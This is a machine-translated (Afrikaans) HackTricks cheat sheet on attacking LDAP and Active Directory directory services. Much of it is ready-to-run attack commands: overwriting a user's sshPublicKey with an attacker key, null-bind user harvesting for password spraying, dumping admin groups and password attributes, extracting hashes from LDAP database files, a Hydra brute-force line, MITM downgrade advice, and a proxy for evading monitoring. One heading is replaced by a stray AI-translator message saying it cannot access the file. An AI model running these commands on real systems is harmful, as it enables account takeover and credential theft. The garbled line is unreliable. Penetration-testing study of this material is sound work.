389, 636, 3268, 3269 - Pentesting LDAP
Tip
Leer en oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer en oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer en oefen Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.
Die gebruik van LDAP (Lightweight Directory Access Protocol) is hoofsaaklik om verskeie entiteite te lokaliseer, soos organisasies, individue en hulpbronne soos lêers en toestelle binne netwerke, beide publiek en privaat. Dit bied ’n meer gestroomlynde benadering in vergelyking met sy voorganger, DAP, deur ’n kleiner kodevoetspoor.
LDAP-gidse is gestruktureer om hul verspreiding oor verskeie bedieners toe te laat, met elke bediener wat ’n gerepliseerde en gesinchroniseerde weergawe van die gids huisves, verwys na as ’n Directory System Agent (DSA). Die verantwoordelikheid om versoeke te hanteer lê geheel en al by die LDAP-bediener, wat met ander DSAs kan kommunikeer soos nodig om ’n samehangende antwoord aan die aanvraer te lewer.
Die organisasie van die LDAP-gids lyk soos ’n boomhiërargie, wat begin met die wortelgids boaan. Dit tak af na lande, wat verder in organisasies verdeel, en daarna na organisatoriese eenhede wat verskeie afdelings of departemente voorstel, en uiteindelik by individuele entiteite uitkom, insluitend beide mense en gedeelde hulpbronne soos lêers en drukkers.
Standaardpoort: 389 en 636(ldaps). Global Catalog (LDAP in ActiveDirectory) is standaard beskikbaar op poorte 3268 en 3269 vir LDAPS.
PORT STATE SERVICE REASON
389/tcp open ldap syn-ack
636/tcp open tcpwrapped
LDAP Data Interchange Format
LDIF (LDAP Data Interchange Format) beskryf die gidsinhoud as ’n stel rekords. Dit kan ook opdateringsversoeke verteenwoordig (Add, Modify, Delete, Rename).
dn: dc=local
dc: local
objectClass: dcObject
dn: dc=moneycorp,dc=local
dc: moneycorp
objectClass: dcObject
objectClass: organization
dn ou=it,dc=moneycorp,dc=local
objectClass: organizationalUnit
ou: dev
dn: ou=marketing,dc=moneycorp,dc=local
objectClass: organizationalUnit
Ou: sales
dn: cn= ,ou= ,dc=moneycorp,dc=local
objectClass: personalData
cn:
sn:
gn:
uid:
ou:
mail: pepe@hacktricks.xyz
phone: 23627387495
- Lyne 1-3 definieer die topvlakdomein local
- Lyne 5-8 definieer die eerstevlakdomein moneycorp (moneycorp.local)
- Lyne 10-16 definieer 2 organisatoriese eenhede: dev en sales
- Lyne 18-26 skep ’n objek van die domein en ken attribuutwaardes toe
Skryf data
Let wel: as jy waardes kan wysig, kan jy regtig interessante aksies uitvoer. Byvoorbeeld, stel jou voor dat jy die “sshPublicKey” inligting kan verander van jou gebruiker of enige gebruiker. Dit is hoogs waarskynlik dat as hierdie attribuut bestaan, ssh die public keys vanaf LDAP lees. As jy die public key van ’n gebruiker kan wysig sal jy as daardie gebruiker kan login, selfs al is password authentication nie in ssh aangeskakel nie.
# Example from https://www.n00py.io/2020/02/exploiting-ldap-server-null-bind/
>>> import ldap3
>>> server = ldap3.Server('x.x.x.x', port =636, use_ssl = True)
>>> connection = ldap3.Connection(server, 'uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN', 'PASSWORD', auto_bind=True)
>>> connection.bind()
True
>>> connection.extend.standard.who_am_i()
u'dn:uid=USER,ou=USERS,dc=DOMAIN,dc=DOMAIN'
>>> connection.modify('uid=USER,ou=USERS,dc=DOMAINM=,dc=DOMAIN',{'sshPublicKey': [(ldap3.MODIFY_REPLACE, ['ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDHRMu2et/B5bUyHkSANn2um9/qtmgUTEYmV9cyK1buvrS+K2gEKiZF5pQGjXrT71aNi5VxQS7f+s3uCPzwUzlI2rJWFncueM1AJYaC00senG61PoOjpqlz/EUYUfj6EUVkkfGB3AUL8z9zd2Nnv1kKDBsVz91o/P2GQGaBX9PwlSTiR8OGLHkp2Gqq468QiYZ5txrHf/l356r3dy/oNgZs7OWMTx2Rr5ARoeW5fwgleGPy6CqDN8qxIWntqiL1Oo4ulbts8OxIU9cVsqDsJzPMVPlRgDQesnpdt4cErnZ+Ut5ArMjYXR2igRHLK7atZH/qE717oXoiII3UIvFln2Ivvd8BRCvgpo+98PwN8wwxqV7AWo0hrE6dqRI7NC4yYRMvf7H8MuZQD5yPh2cZIEwhpk7NaHW0YAmR/WpRl4LbT+o884MpvFxIdkN1y1z+35haavzF/TnQ5N898RcKwll7mrvkbnGrknn+IT/v3US19fPJWzl1/pTqmAnkPThJW/k= badguy@evil'])]})
Sniff clear text credentials
As LDAP sonder SSL gebruik word, kan jy sniff credentials in plain text op die netwerk sien.
Verder kan jy ’n MITM attack in die netwerk uitvoer between the LDAP server and the client. Hier kan jy ’n Downgrade Attack maak sodat die kliënt die credentials in clear text gebruik om aan te meld.
If SSL is used kan jy probeer om ’n MITM soos hierbo te maak deur ’n false certificate aan te bied; as die user accepts it, you are able to Downgrade the authentication method and see the credentials again.
Anonieme Toegang
Bypass TLS SNI check
Volgens this writeup net deur die LDAP server met ’n arbitrêre domeinnaam (soos company.com) te benader, kon hy die LDAP service kontak en inligting as ’n anonieme gebruiker onttrek:
ldapsearch -H ldaps://company.com:636/ -x -s base -b '' "(objectClass=*)" "*" +
LDAP anonymous binds
LDAP anonymous binds laat nie-geauthentiseerde aanvallers toe om inligting van die domein te verkry, soos ’n volledige lys van gebruikers, groepe, rekenaars, gebruikersrekening-eienskappe en die domein wagwoordbeleid. Dit is ’n erfenis-konfigurasie, en sedert Windows Server 2003 mag slegs geauthentiseerde gebruikers LDAP-versoeke inisieer.
Administrateurs mag egter ’n bepaalde toepassing moes opstel om anonymous binds toe te laat en meer toegang as bedoel gegee het, waardeur nie-geauthentiseerde gebruikers toegang tot alle voorwerpe in AD kry.
Anonymous LDAP enumeration with NetExec (null bind)
If null/anonymous bind is allowed, you can pull users, groups, and attributes directly via NetExec’s LDAP module without creds. Useful filters:
- (objectClass=*) to inventory objects under a base DN
- (sAMAccountName=*) to harvest user principals
Examples:
# Enumerate objects from the root DSE (base DN autodetected)
netexec ldap <DC_FQDN> -u '' -p '' --query "(objectClass=*)" ""
# Dump users with key attributes for spraying and targeting
netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" ""
# Extract just the sAMAccountName field into a list
netexec ldap <DC_FQDN> -u '' -p '' --query "(sAMAccountName=*)" "" \
| awk -F': ' '/sAMAccountName:/ {print $2}' | sort -u > users.txt
Waar om na te kyk:
- sAMAccountName, userPrincipalName
- memberOf en OU-plasing om geteikende sprays te beperk
- pwdLastSet (tydpatrone), userAccountControl flags (gedeaktiveer, smartkaart vereis, ens.)
Let wel: As anonymous bind nie toegelaat word nie, sal jy gewoonlik ’n Operations error sien wat aandui dat ’n bind vereis word.
Geldige kredensiale
As jy geldige kredensiale het om by die LDAP-bediener aan te meld, kan jy alle inligting oor die Domain Admin uittrek met:
pip3 install ldapdomaindump
ldapdomaindump <IP> [-r <IP>] -u '<domain>\<username>' -p '<password>' [--authtype SIMPLE] --no-json --no-grep [-o /path/dir]
Brute Force
Enumeration
Outomaties
Deur dit te gebruik sal jy die openbare inligting (soos die domeinnaam):
nmap -n -sV --script "ldap* and not brute" <IP> #Using anonymous credentials
Python
Sien LDAP enumeration met python
Jy kan probeer om ’n LDAP met of sonder credentials te enumerate met python: pip3 install ldap3
Probeer eers om sonder credentials te koppel:
>>> import ldap3
>>> server = ldap3.Server('x.X.x.X', get_info = ldap3.ALL, port =636, use_ssl = True)
>>> connection = ldap3.Connection(server)
>>> connection.bind()
True
>>> server.info
As die respons True is soos in die vorige voorbeeld, kan jy ’n paar interessante data van die LDAP-bediener (soos die naming context of domain name) bekom van:
>>> server.info
DSA info (from DSE):
Supported LDAP versions: 3
Naming contexts:
dc=DOMAIN,dc=DOMAIN
Sodra jy die naming context het, kan jy ’n paar meer opwindende navrae uitvoer. Hierdie eenvoudige navraag behoort al die objekte in die directory te wys:
>>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=*))', search_scope='SUBTREE', attributes='*')
True
>> connection.entries
Of dump die hele ldap:
>> connection.search(search_base='DC=DOMAIN,DC=DOMAIN', search_filter='(&(objectClass=person))', search_scope='SUBTREE', attributes='userPassword')
True
>>> connection.entries
windapsearch
Windapsearch is ’n Python-skrip wat nuttig is om enumerate users, groups, and computers from a Windows domein uit te voer met LDAP queries.
# Get computers
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --computers
# Get groups
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --groups
# Get users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Domain Admins
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --da
# Get Privileged Users
python3 windapsearch.py --dc-ip 10.10.10.10 -u john@domain.local -p password --privileged-users
ldapsearch
Kontroleer null credentials of jou credentials geldig is:
ldapsearch -x -H ldap://<IP> -D '' -w '' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
# CREDENTIALS NOT VALID RESPONSE
search: 2
result: 1 Operations error
text: 000004DC: LdapErr: DSID-0C090A4C, comment: In order to perform this opera
tion a successful bind must be completed on the connection., data 0, v3839
Indien jy iets vind wat sê dat die “bind must be completed” beteken dat die credentials verkeerd is.
Jy kan alles uit ’n domein onttrek met:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "DC=<1_SUBDOMAIN>,DC=<TLD>"
-x Simple Authentication
-H LDAP Server
-D My User
-w My password
-b Base site, all data from here will be given
Haal gebruikers uit:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
#Example: ldapsearch -x -H ldap://<IP> -D 'MYDOM\john' -w 'johnpassw' -b "CN=Users,DC=mydom,DC=local"
Haal rekenaars uit:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Computers,DC=<1_SUBDOMAIN>,DC=<TLD>"
Ek het nie toegang tot die lêer src/network-services-pentesting/pentesting-ldap.md nie. Plaas asseblief die teks of gedeelte wat jy wil hê ek moet in Afrikaans vertaal, of verduidelik presies wat jy bedoel met “Extract my info”.
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=<MY NAME>,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Haal Domain Admins uit:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Haal Domain Users uit:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Domain Users,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Haal uit Enterprise Admins:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Enterprise Admins,CN=Users,DC=<1_SUBDOMAIN>,DC=<TLD>"
Haal Administrateurs uit:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Administrators,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Haal Remote Desktop Group uit:
ldapsearch -x -H ldap://<IP> -D '<DOMAIN>\<username>' -w '<password>' -b "CN=Remote Desktop Users,CN=Builtin,DC=<1_SUBDOMAIN>,DC=<TLD>"
Om te sien of jy toegang tot enige wagwoord het, kan jy grep gebruik nadat jy een van die navrae uitgevoer het:
<ldapsearchcmd...> | grep -i -A2 -B2 "userpas"
Neem asseblief kennis dat die wagwoorde wat jy hier kan vind dalk nie die werklike is nie…
pbis
Jy kan pbis hier aflaai: https://github.com/BeyondTrust/pbis-open/ en dit word gewoonlik in /opt/pbis geïnstalleer.
Pbis stel jou in staat om maklik basiese inligting te kry:
#Read keytab file
./klist -k /etc/krb5.keytab
#Get known domains info
./get-status
./lsa get-status
#Get basic metrics
./get-metrics
./lsa get-metrics
#Get users
./enum-users
./lsa enum-users
#Get groups
./enum-groups
./lsa enum-groups
#Get all kind of objects
./enum-objects
./lsa enum-objects
#Get groups of a user
./list-groups-for-user <username>
./lsa list-groups-for-user <username>
#Get groups of each user
./enum-users | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do ./list-groups-for-user "$name"; echo -e "========================\n"; done
#Get users of a group
./enum-members --by-name "domain admins"
./lsa enum-members --by-name "domain admins"
#Get users of each group
./enum-groups | grep "Name:" | sed -e "s,\\,\\\\\\,g" | awk '{print $2}' | while read name; do echo "$name"; ./enum-members --by-name "$name"; echo -e "========================\n"; done
#Get description of each user
./adtool -a search-user --name CN="*" --keytab=/etc/krb5.keytab -n <Username> | grep "CN" | while read line; do
echo "$line";
./adtool --keytab=/etc/krb5.keytab -n <username> -a lookup-object --dn="$line" --attr "description";
echo "======================"
done
Grafiese koppelvlak
Apache Directory
Download Apache Directory from here. Jy kan ’n example of how to use this tool here vind.
jxplorer
Jy kan ’n grafiese koppelvlak met LDAP-server hier aflaai: http://www.jxplorer.org/downloads/users.html
Standaard word dit geïnstalleer in: /opt/jxplorer
.png)
Godap
Godap is ’n interaktiewe terminal user interface vir LDAP wat gebruik kan word om met objects en attributes in AD en ander LDAP-servers te kommunikeer. Dit is beskikbaar vir Windows, Linux and MacOS en ondersteun simple binds, pass-the-hash, pass-the-ticket & pass-the-cert, tesame met verskeie ander gespesialiseerde funksies soos searching/creating/changing/deleting objects, adding/removing users from groups, changing passwords, editing object permissions (DACLs), modifying Active-Directory Integrated DNS (ADIDNS), exporting to JSON files, ens.

Jy kan dit kry by https://github.com/Macmod/godap. Vir gebruiksvoorbeelde en instruksies lees die Wiki.
Ldapx
Ldapx is ’n buigsame LDAP-proxy wat gebruik kan word om LDAP-verkeer van ander tools te inspecteer en te transformeer. Dit kan gebruik word om LDAP-verkeer te obfuskeer om te probeer om identity protection & LDAP monitoring tools te omseil en implementeer die meeste van die metodes wat in die MaLDAPtive praatjie aangebied is.

Jy kan dit kry by https://github.com/Macmod/ldapx.
Outentisering via kerberos
Met ldapsearch kan jy outentiseer teen kerberos in plaas van via NTLM deur die parameter -Y GSSAPI te gebruik
POST
As jy toegang tot die lêers waar die databases gehou word kan kry (kan byvoorbeeld in /var/lib/ldap wees), kan jy die hashes uittrek met:
cat /var/lib/ldap/*.bdb | grep -i -a -E -o "description.*" | sort | uniq -u
Jy kan john voorsien van die wagwoord-hash (van ‘{SSHA}’ tot ‘structural’ sonder om ‘structural’ by te voeg).
Konfigurasielêers
- General
- containers.ldif
- ldap.cfg
- ldap.conf
- ldap.xml
- ldap-config.xml
- ldap-realm.xml
- slapd.conf
- IBM SecureWay V3 server
- V3.sas.oc
- Microsoft Active Directory server
- msadClassesAttrs.ldif
- Netscape Directory Server 4
- nsslapd.sas_at.conf
- nsslapd.sas_oc.conf
- OpenLDAP directory server
- slapd.sas_at.conf
- slapd.sas_oc.conf
- Sun ONE Directory Server 5.1
- 75sas.ldif
HackTricks Outomatiese Kommando’s
Protocol_Name: LDAP #Protocol Abbreviation if there is one.
Port_Number: 389,636 #Comma separated if there is more than one.
Protocol_Description: Lightweight Directory Access Protocol #Protocol Abbreviation Spelled out
Entry_1:
Name: Notes
Description: Notes for LDAP
Note: |
The use of LDAP (Lightweight Directory Access Protocol) is mainly for locating various entities such as organizations, individuals, and resources like files and devices within networks, both public and private. It offers a streamlined approach compared to its predecessor, DAP, by having a smaller code footprint.
https://book.hacktricks.wiki/en/network-services-pentesting/pentesting-ldap.html
Entry_2:
Name: Banner Grab
Description: Grab LDAP Banner
Command: nmap -p 389 --script ldap-search -Pn {IP}
Entry_3:
Name: LdapSearch
Description: Base LdapSearch
Command: ldapsearch -H ldap://{IP} -x
Entry_4:
Name: LdapSearch Naming Context Dump
Description: Attempt to get LDAP Naming Context
Command: ldapsearch -H ldap://{IP} -x -s base namingcontexts
Entry_5:
Name: LdapSearch Big Dump
Description: Need Naming Context to do big dump
Command: ldapsearch -H ldap://{IP} -x -b "{Naming_Context}"
Entry_6:
Name: Hydra Brute Force
Description: Need User
Command: hydra -l {Username} -P {Big_Passwordlist} {IP} ldap2 -V -f
Entry_7:
Name: Netexec LDAP BloodHound
Command: nxc ldap <IP> -u <USERNAME> -p <PASSWORD> --bloodhound -c All -d <DOMAIN.LOCAL> --dns-server <IP> --dns-tcp
Verwysings
- HTB: Baby — Anonymous LDAP → Password Spray → SeBackupPrivilege → Domain Admin
- NetExec (CME opvolger)
- Microsoft: Anonymous LDAP operations to Active Directory are disabled
Tip
Leer en oefen AWS Hacking:
HackTricks Training AWS Red Team Expert (ARTE)
Leer en oefen GCP Hacking:HackTricks Training GCP Red Team Expert (GRTE)
Leer en oefen Azure Hacking:
HackTricks Training Azure Red Team Expert (AzRTE)
Ondersteun HackTricks
- Kyk na die subskripsie planne!
- Sluit aan by die 💬 Discord groep of die telegram groep of volg ons op Twitter 🐦 @hacktricks_live.
- Deel hacking truuks deur PRs in te dien na die HackTricks en HackTricks Cloud github repos.
 HackTricks
HackTricks